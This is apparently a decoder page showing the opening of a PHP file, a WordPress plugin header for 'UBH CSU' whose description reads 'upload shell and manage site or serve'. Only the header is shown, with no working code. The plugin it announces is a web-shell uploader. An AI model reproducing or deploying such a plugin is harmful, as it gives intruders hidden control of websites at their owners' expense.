
Did this file decode correctly?
Yes
Original Code
<?php
/*

Plugin Name: UBH CSU

Plugin URI: ubhteam.org

Description: upload shell and manage site or serve
Author: Prappo Prince

Author URI: prappo-prince.me

Version: 1.0
